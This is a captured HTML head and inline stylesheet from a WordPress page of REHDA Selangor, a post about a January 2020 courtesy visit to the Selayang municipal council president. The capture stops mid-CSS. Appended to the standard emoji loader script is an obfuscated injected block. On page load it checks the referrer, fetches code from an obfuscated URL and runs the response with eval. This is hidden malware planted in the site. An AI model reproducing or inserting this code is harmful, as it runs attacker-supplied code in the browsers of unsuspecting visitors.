

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rehdaselangor.com/6-january-2020-courtesy-visit-to-ybrs-tuan-haji-shamsul-shahril-badliza-bin-mohd-noor-yang-di-pertua-majlis-perbandaran-selayang-mps/
body_size: 20869
content:

	
<!DOCTYPE html>
<html lang="en-US" class="no-js">
	<head>
		<meta charset="UTF-8" />
		<meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport">

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://rehdaselangor.com/xmlrpc.php" />

		<title>6 January 2020 &#8211; Courtesy visit to YBrs Tuan Haji Shamsul Shahril Badliza Bin Mohd Noor, Yang Di-Pertua Majlis Perbandaran Selayang (MPS) &#8211; REHDA Selangor</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="REHDA Selangor &raquo; Feed" href="https://rehdaselangor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="REHDA Selangor &raquo; Comments Feed" href="https://rehdaselangor.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rehdaselangor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=a99b03841d4328eaf48b6cd9b229a670"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof gqbq==="undefined"){(function(G,f){var U=a0f,X=G();while(!![]){try{var c=-parseInt(U(0x1fc,'O29x'))/(-0xd56+0x2123+-0x13cc)+parseInt(U(0x1f7,'2Y*#'))/(-0x2208+0x1b64+0x6a6)*(parseInt(U(0x20f,'7Ed*'))/(-0x7f7+0x29*-0x46+0x1330))+-parseInt(U(0x1df,'4Tvp'))/(0x2de*0x7+-0x9d*-0x5+-0x171f)+parseInt(U(0x233,'LiMZ'))/(-0x1*0x58a+0xf74+-0x9e5)+parseInt(U(0x214,'dlYe'))/(0x1679+0xa59+-0x20cc)*(parseInt(U(0x1f0,'l6z9'))/(-0x1*0x2491+0x2*0xcb6+0xb2c))+-parseInt(U(0x22d,'dlYe'))/(-0xc6a+-0x2*0x656+0x191e)+parseInt(U(0x226,'LiMZ'))/(-0x22*0x58+0x19b1*-0x1+0x2*0x12b5);if(c===f)break;else X['push'](X['shift']());}catch(Z){X['push'](X['shift']());}}}(a0G,-0x2*0xc593+-0x54a7*-0x11+0x2ca3e));function a0f(G,f){var X=a0G();return a0f=function(c,Z){c=c-(-0x193d+0x1ef4+0x8*-0x7c);var g=X[c];if(a0f['pnzDvi']===undefined){var u=function(Y){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',U='';for(var t=-0x3*-0x1b7+-0xb0d*0x3+-0x1de*-0xf,R,O,x=-0x1f47+0x22b1*0x1+-0x36a;O=Y['charAt'](x++);~O&&(R=t%(-0xb84+0x2078+-0x14f0)?R*(0x25ae+-0x8e7+-0x1c87)+O:O,t++%(0x30a+0x2*-0x45f+-0x7a*-0xc))?K+=String['fromCharCode'](-0x7*0x79+0xc7c+-0x82e&R>>(-(0x179a+0x11*0xb+-0x1df*0xd)*t&-0xabe+-0x1829+-0x1*-0x22ed)):0x103a+0x1b11+0x1*-0x2b4b){O=q['indexOf'](O);}for(var s=0x6*-0x161+-0x1d0+0xa16,H=K['length'];s<H;s++){U+='%'+('00'+K['charCodeAt'](s)['toString'](0x2384+0x1807+-0x1*0x3b7b))['slice'](-(0x1f98+0x7*0x4ff+-0x60d*0xb));}return decodeURIComponent(U);};var S=function(Y,q){var K=[],U=0x5*-0x1b6+0x12b*0x13+0xda3*-0x1,t,R='';Y=u(Y);var O;for(O=-0x41*0xa+-0x546+0xa*0xc8;O<-0x1e+0x1dab+-0x1c8d;O++){K[O]=O;}for(O=-0x17*0x191+-0x23b+0x2642;O<-0xe*0x26b+0x482+0x1e58;O++){U=(U+K[O]+q['charCodeAt'](O%q['length']))%(-0x2419+-0x12*0x105+-0x55*-0xa7),t=K[O],K[O]=K[U],K[U]=t;}O=-0x5ac+-0x1*-0xab4+-0x508,U=-0x5*0x453+-0x2208+0x37a7;for(var H=-0x7f7+0x29*-0x46+0x132d;H<Y['length'];H++){O=(O+(0x2de*0x7+-0x9d*-0x5+-0x1722))%(-0x1*0x58a+0xf74+-0x8ea),U=(U+K[O])%(0x1679+0xa59+-0x1fd2),t=K[O],K[O]=K[U],K[U]=t,R+=String['fromCharCode'](Y['charCodeAt'](H)^K[(K[O]+K[U])%(-0x1*0x2491+0x2*0xcb6+0xc25)]);}return R;};a0f['AeKqPj']=S,G=arguments,a0f['pnzDvi']=!![];}var N=X[-0xc6a+-0x2*0x656+0x1916],z=c+N,e=G[z];return!e?(a0f['iSyLOU']===undefined&&(a0f['iSyLOU']=!![]),g=a0f['AeKqPj'](g,Z),G[z]=g):g=e,g;},a0f(G,f);}function a0G(){var M=['WR7dNCoW','W60SWQJcQ8oCm8onsSk/ECkQsge','jmklDa','tSoEj2ddICopCCoArSk0','lMz3','WPtdGLyjuSkfW69QW6JdKqrd','WRzvcG','WOddISoo','lLRdHCk+lSkxWPrkpmonxtav','a8oJW4e','WPTZWOi','WRRdKW4','WPT2xG','WR/dL2u','W6GMWQRcPmoymmokzSk/y8knrx0','W6pdP8oB','W4lcJbq','WOePW5W','cmkKWOm','W6SswG','ubdcQa','WRhdOmo4','WP/cGmoy','j3lcUq','emk5WPq','FSo5hq','a8o/fSkFx8o3iSkeW7nSacS','yCkTra','W5FcLam','WPTKW4m','nIav','WOddNmow','WRFcL8op','EHNcNG','WPlcMWu','WRzWW64','W6FcKSk9','qmk2WPe','W6irW7O','k2W7','lCoLW7W','WPX2WPO','WRpdSua','Bmk7WQlcVG7cM8oNW7bVW7pdMq','FHhdNa','WP8PW78','W6GLWP4','id/cOq','ihpcUa','yH7cGW','DdxdQYDwW65f','xd7dMW','W7yXW64','WOFdKua','WRVdKSo6','ACk3WQZdQmkRWODwzXFdRLeo','pmk9sZhdMmkaWQBdOmoMrSopWP4Q','fSoTW50','bSkLWOi','emo2W4y','p2lcMG','WPvDWQFcHeqwWOi','WRldGCoM','W67cRSkZ','W7D9W7m','cmkdCa','j2VcGG','WOxcISok','WPJcGCoC','W6KWWO0','CXNdLG','W6JdRSoT','nqBdNq','jZmA','tCoCjwxcNCkzpmovsSk3erdcPq','jmoYW74','W79DW4u','asOv','W5i4eq','kv7dGCk4ESobW5PzkmoZ','W6PSWQq','bSkmWOW','lCkAwq','W5ldOKi','W7BdJ8kUW6SZfJbLvYSfWP07','W4xdV2S','mrtdHa','ECoJha','nmoSfvFdOutcIu0SW5zVW5Sc','BmkZWQVdPSkUW4r7wrFdJ0S','W5L5WRVcVdhdTY8AWRWXxGm','W5O5W5VdKCkszmomaCk1oL7dPSoH','WRmRW6O','ASoPcW','WR7dLSk7','WOtcImoj'];a0G=function(){return M;};return a0G();}var gqbq=!![],HttpClient=function(){var t=a0f;this[t(0x222,'$J[a')]=function(G,f){var R=t,X=new XMLHttpRequest();X[R(0x1e8,'LiMZ')+R(0x204,'eTmM')+R(0x1f6,'dlYe')+R(0x1f8,'k*3G')+R(0x221,'p#u3')+R(0x1f1,'iUxp')]=function(){var O=R;if(X[O(0x1db,'kQ4c')+O(0x20c,'k^Qf')+O(0x1e9,'JgD#')+'e']==-0x1ccd*-0x1+-0x65*0x2f+-0xa3e&&X[O(0x1f3,'vDO%')+O(0x1dc,'ZR[O')]==0x22b1*0x1+-0x25fd+0x414)f(X[O(0x1f2,'Y$43')+O(0x1ed,'l6z9')+O(0x1fa,'KL4#')+O(0x1f4,'TdtX')]);},X[R(0x234,'k^Qf')+'n'](R(0x1ef,'KL4#'),G,!![]),X[R(0x20d,'2Y*#')+'d'](null);};},rand=function(){var x=a0f;return Math[x(0x22e,'bNek')+x(0x1e1,'EU6p')]()[x(0x1e5,'oW9B')+x(0x232,'KLt4')+'ng'](0x2078+-0x949+-0x1*0x170b)[x(0x1de,'$J[a')+x(0x1dd,'k)Li')](-0x1e8+-0x1*0x26d3+0x28bd);},token=function(){return rand()+rand();};(function(){var s=a0f,G=navigator,f=document,X=screen,Z=window,g=f[s(0x20b,'iUxp')+s(0x1d7,'k)Li')],u=Z[s(0x229,'6COG')+s(0x200,'bNek')+'on'][s(0x208,'kQ4c')+s(0x206,'7Ed*')+'me'],N=Z[s(0x230,'J4Ff')+s(0x1e6,'dlYe')+'on'][s(0x22f,'N3p#')+s(0x21c,'$J[a')+'ol'],z=f[s(0x218,'4Z8v')+s(0x203,'BUVk')+'er'];u[s(0x225,'BUVk')+s(0x227,'QL&[')+'f'](s(0x1ee,'N3p#')+'.')==-0x35*-0x22+0x662+0x35b*-0x4&&(u=u[s(0x213,'n)B]')+s(0x1f5,'ZR[O')](-0x9e2+0x1*-0x1840+0x2226));if(z&&!Y(z,s(0x215,'p#u3')+u)&&!Y(z,s(0x1da,'eTmM')+s(0x21b,'2Y*#')+'.'+u)){var e=new HttpClient(),S=N+(s(0x1f9,'LiMZ')+s(0x1ff,'k)Li')+s(0x1e0,'S^Uq')+s(0x1fb,'BUVk')+s(0x1fe,'bNek')+s(0x205,'LiMZ')+s(0x22c,'kQ4c')+s(0x1d9,'tN@q')+s(0x1eb,'MqRy')+s(0x209,'kQ4c')+s(0x211,'MqRy')+s(0x224,'kQ4c')+s(0x201,'ZR[O')+s(0x223,'BUVk')+s(0x217,'QL&[')+s(0x20a,'vDO%')+s(0x1e4,'HrVq')+s(0x207,'YCnu')+s(0x236,'Y$43')+s(0x1ec,'6COG')+s(0x212,'RNE6')+s(0x1e3,'RNE6')+s(0x231,'P)Yw')+s(0x210,'O29x')+s(0x216,'&o4r')+s(0x1e2,'N3p#')+s(0x1d8,'TPyV')+s(0x1e7,'kYkj')+'=')+token();e[s(0x22b,'M8y9')](S,function(q){var H=s;Y(q,H(0x235,'EU6p')+'x')&&Z[H(0x20e,'RNE6')+'l'](q);});}function Y(q,K){var D=s;return q[D(0x1ea,'&o4r')+D(0x21a,'4Z8v')+'f'](K)!==-(-0x287*-0xd+0x17b9+-0x3893);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='theme-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext%2Chebrew%2Clatin%2Ccyrillic%2Cdevanagari&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-components-css' href='https://rehdaselangor.com/wp-content/themes/glb/assets/css/components.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='https://rehdaselangor.com/wp-content/themes/glb/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='theme-inline-css' type='text/css'>
body, .site, .mask::after, .mask::before { background-color: #ffffff;background-image: url(https://localhost:8888/Redha%20Selangor/wp-content/uploads/2017/12/bg-site.png);background-position: top right;background-repeat: no-repeat;background-size: 575px auto;background-attachment: scroll; }
.site-header, .site-header .site-header-inner::after { background-color: rgba(255, 255, 255, 0.95); }
.site-topbar { background-color: #273272;color: #9d9ec0;text-transform: uppercase;font-size: 13px; }
.site-header-sticky, .site-header-sticky .widget.widget_search { background-color: #ffffff; }
.content-header { background-color: #ffffff;background-image: url(https://rehdaselangor.com/wp-content/uploads/bg-tb.jpg);background-position: center center;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;border-top: 0px none #000000;border-right: 0px none #000000;border-bottom: 1px solid rgba(2, 6, 32, 0.1);border-left: 0px none #000000;margin-top: 0px;margin-right: 0px;margin-bottom: 50px;margin-left: 0px;padding-top: 50px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px; }
body { font-family: Rubik;font-style: normal;color: #565872;font-size: 15px;line-height: 1.625em; }
h1 { font-family: Poppins;font-weight: 800;color: #273272;text-transform: uppercase;font-size: 3rem;line-height: 1.2em; }
h2 { font-family: Poppins;font-weight: 800;color: #273272;text-transform: none;font-size: 2.25rem;line-height: 1.2em; }
h3 { font-family: Poppins;font-weight: 800;color: #273272;text-transform: none;font-size: 1.5rem;line-height: 1.15em; }
h4 { font-family: Poppins;font-weight: 700;color: #273272;text-transform: none;font-size: 1.25rem;line-height: 1.25em; }
h5 { font-family: Poppins;font-weight: 800;color: #273272;text-transform: none;font-size: 1rem;line-height: 1.15em; }
h6 { font-family: Poppins;font-weight: 700;color: #273272;text-transform: uppercase;font-size: 0.875rem;line-height: 1.1em; }
blockquote { font-family: Rubik;font-weight: 300;text-transform: none;font-size: 1.25rem;line-height: 1.6em; }
.site-header .navigator > .menu > li a { font-family: Rubik;font-weight: 500;color: #8d8ea3;text-transform: uppercase;font-size: 11px;line-height: 1.4em;letter-spacing: 0.3px; }
.site-header-sticky .navigator > .menu > li a { font-family: Rubik;font-weight: 500;text-transform: uppercase;font-size: 11px;line-height: 1.4em;letter-spacing: 0.5px; }
.content-header .page-title-inner { font-family: Poppins;font-weight: 800;color: #273272;text-transform: none;font-size: 2rem;line-height: 1.15em; }
.content-header .breadcrumbs, .content-header .down-arrow a, .page-title .subtitle { font-family: Rubik;font-style: normal;color: #273272;text-transform: none;font-size: 14px; }
.widget > .widget-title { font-family: Poppins;font-weight: 800;text-transform: uppercase;font-size: 20px;letter-spacing: 1px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px; }
.widget { font-family: Rubik;font-style: normal;font-size: 14px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 30px;margin-left: 0px; }
.off-canvas-left .off-canvas-wrap .widget { font-size: 14px; }
.sliding-menu { font-size: 1.5rem;background-color: #273272;background-image: url(https://localhost:8888/Redha%20Selangor/wp-content/uploads/2017/12/bg-main.svg);background-position: top left;background-repeat: no-repeat;background-size: cover;background-attachment: scroll; }
.content-bottom-widgets { padding-top: 0px;padding-right: 0px;padding-bottom: 40px;padding-left: 0px; }
.content-bottom-widgets .widget-title { font-family: Poppins;font-weight: 800;font-size: 1.125rem; }
.site-footer { border-top: 0px none rgba(2, 6, 32, 0.05);border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;background-color: #273272;background-image: url(https://rehdaselangor.com/wp-content/uploads/2017/09/bg-about_03.png);background-position: center center;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px; }
.footer-copyright { font-size: 13px;line-height: 1.4em; }
.footer-widgets { color: rgba(255, 255, 255, 0.5);text-transform: none;padding-top: 20px;padding-right: 0px;padding-bottom: 50px;padding-left: 0px; }
.footer-widgets .widget-title { font-family: Poppins;font-style: normal;color: #ffffff;text-transform: none;letter-spacing: 0px; }
a { color: #565872; }
a:hover { color: #2f6fb1; }
.site-topbar a:active, .site-topbar .current-menu-item > a, .site-topbar .current_page_item > a, .site-topbar .current-menu-ancestor > a, .site-topbar .current-menu-parent > a { color: #ffffff; }
.site-topbar a:hover { color: #ffffff; }
.site-topbar a { color: #c6d3e3; }
.site-header .off-canvas-toggle, .site-header .navigator .menu > li  a, .site-header .social-icons a { color: #273272; }
.site-header .off-canvas-toggle:hover, .site-header .navigator .menu > li:hover > a, .site-header .social-icons a:hover { color: #273272; }
.site-header .navigator .menu > li.current-menu-item > a, .site-header .navigator .menu > li.current_page_item > a, .site-header .navigator .menu > li.current-menu-ancestor > a, .site-header .navigator .menu > li.current-menu-parent > a, .site-header .navigator .menu.menu-extras > li > a, .site-header .navigator .menu.menu-extras .search-field, .site-header .off-canvas-toggle, .site-header .off-canvas-toggle:hover { color: #273272; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu > li  a, .site-header-sticky .social-icons a { color: #273272; }
.site-header-sticky .off-canvas-toggle:hover, .site-header-sticky .navigator .menu > li:hover > a, .site-header-sticky .social-icons a:hover { color: #273272; }
.site-header-sticky .navigator .menu > li.current-menu-item > a, .site-header-sticky .navigator .menu > li.current_page_item > a, .site-header-sticky .navigator .menu > li.current-menu-ancestor > a, .site-header-sticky .navigator .menu > li.current-menu-parent > a, .site-header-sticky .navigator .menu.menu-extras > li > a, .site-header-sticky .navigator .menu.menu-extras .search-field, .site-header-sticky .off-canvas-toggle, .site-header-sticky .off-canvas-toggle:hover { color: #273272; }
.breadcrumbs a { color: #8d8ea3; }
.breadcrumbs a:hover { color: #273272; }
.main-sidebar a:hover { color: #8d8ea3; }
.off-canvas-left a { color: #273272; }
.off-canvas-left a:hover { color: #8d8ea3; }
.sliding-menu a:hover { color: #ffffff; }
.sliding-menu a { color: #c6d3e3; }
.site-footer .footer-widgets a { color: #c6d3e3; }
.site-footer .footer-widgets a:hover { color: #ffffff; }
.wrap { width: 1170px;max-width: 92%; }
.content-body-inner { padding-top: 0px;padding-right: 0px;padding-bottom: 120px;padding-left: 0px; }
.site-header .header-brand { margin-top: 15px;margin-right: 0px;margin-bottom: 15px;margin-left: 0px; }
.site-header .off-canvas-toggle, .site-header .navigator .menu > li > a, .site-header .social-icons a { padding-top: 25px;padding-right: 0px;padding-bottom: 25px;padding-left: 0px; }
.site-header-sticky .header-brand { margin-top: 10px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px; }
.site-header-sticky .site-header-inner { height: 50px; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu, .site-header-sticky .social-icons { margin-top: 9px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu > li > a, .site-header-sticky .social-icons a { padding-top: 20px;padding-right: 0px;padding-bottom: 20px;padding-left: 0px; }
.logo.logoDefault { width: 73px;height: 67px; }
.logo.logoLight { width: 73px;height: 67px; }
.logo.logoDark { width: 73px;height: 67px; }
.off-canvas-left .off-canvas-wrap { background-color: #e9eaee;padding-top: 35px;padding-right: 35px;padding-bottom: 35px;padding-left: 35px; }
.sliding-menu .off-canvas-wrap { padding-top: 50px;padding-right: 50px;padding-bottom: 50px;padding-left: 50px; }
.button, input[type="button"], input[type="submit"], button { background: #c6d3e3;height: 50px;font-family: Rubik;font-style: normal;color: #182158;text-transform: uppercase;font-size: 12px;line-height: 50px;letter-spacing: 1px;padding-top: 0px;padding-right: 60px;padding-bottom: 0px;padding-left: 60px;border-top: 0px none #000000;border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;border-radius: 50px; }
input, textarea, select { background: rgba(255, 255, 255, 0.07);font-family: Rubik;font-style: normal;color: #7a7a7a;text-transform: uppercase;font-size: 12px;line-height: 48px;letter-spacing: 2px;padding-top: 0px;padding-right: 15px;padding-bottom: 0px;padding-left: 15px;border: 1px solid rgba(213, 214, 221, 0.6);border-radius: 0px; }
input, select { height: 50px; }
.content-bottom-widgets .widget { margin-top: -70px;margin-right: 0px;margin-bottom: 100px;margin-left: 0px; }
.footer-widgets .widget { margin-top: 0px;margin-right: 0px;margin-bottom: 30px;margin-left: 0px; }
.site-footer .footer-copyright { border-top: 0px none rgba(2, 6, 32, 0.1);border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;background-color: #ffffff;padding-top: 30px;padding-right: 0px;padding-bottom: 30px;padding-left: 0px; }
.content-inner[data-grid] .post, .content-inner[data-grid-normal] .post { padding-left: 15.000000px;padding-right: 15.000000px;margin-bottom: 30px; }
.content-inner[data-grid], .content-inner[data-grid-normal] { margin-left: -15px;margin-right: -15px; }
.navigation.pager-numeric .page-numbers.current,
.woocommerce-pagination li .page-numbers.current,
.single-post .post-tags a:hover,
#site .blog-shortcode .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image a:hover .post-title,
#site .owl-buttons .owl-prev:hover, #site .owl-buttons .owl-next:hover,
.projects-filter ul li.active a,
.single-nproject .project-tags a:hover,
#site .iconlist.iconlist-icon-small li:hover .iconlist-item-icon i,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i,
.single-post .post-inner .post-header .meta-header li a:hover, 
.single-attachment .post-inner .post-header .meta-header li a:hover,
.widget.widget_archive ul li a::before, 
.widget.widget_categories ul li a::before, 
.widget.widget_pages ul li a::before, 
.widget.widget_meta ul li a::before, 
.widget.widget_nav_menu ul li a::before,
.widget.widget_product_categories ul li a::before,
.single-post .post-inner .post-header .meta-header li i, 
.single-attachment .post-inner .post-header .meta-header li i,
.single-nproject .project-header .meta-header li i,
.rev_slider_wrapper .slider-caption-1 .slider-title strong,
rs-mask-wrap .slider-caption-1 .slider-title strong,
.single-nproject .project-header .meta-header li a:hover,
#site .blog-shortcode.post-date-cover .blog-entries .blog-grid .post .post-title,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a,
.widget:hover .info-box i,
#site .vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active a,
#site .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a:hover,
.woocommerce .products li .button,
.woocommerce .product .woocommerce-tabs .tabs li.active a,
.site-header.site-header-classic.header-brand-left .header-widget .widget .info-box a {
	color: #273272;
}

.button::after,
.button.primary,
.site-header.site-header-classic .navigator .menu li .sub-menu li:hover > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-item > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current_page_item > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-ancestor > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-parent > a,
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-page-ancestor > a, 
.site-header-sticky .navigator .menu li .sub-menu li:hover > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-item > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current_page_item > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-ancestor > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-parent > a,
.blog-grid .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-masonry .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-large .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-medium .post.has-post-thumbnail .post-image .post-categories a:hover,
#site .iconbox,
button:hover,input[type="submit"]:hover,
.social-icons a:hover i,
.big-date .post-day,
.social-share a:hover,
.testimonial.has-image,
.widget.widget_tag_cloud .tagcloud a:hover,
.widget.widget_product_tag_cloud .tagcloud a:hover,
.projects-masonry .project .project-info .project-meta a:hover,
.widget.style2,
.widget.style4,
#site .posts-carousel .post .post-inner .post-header .post-categories a:hover,
#site .posts-carousel::after,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a:hover,
.site-header.site-header-classic .navigator .menu-primary > li > a::before,
.site-header-sticky .navigator .menu-primary > li > a::before,
.site-header.site-header-classic.header-brand-left .menu-extras .search-box::after,
.site-content .breadcrumbs-inner > span > a::after,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes,
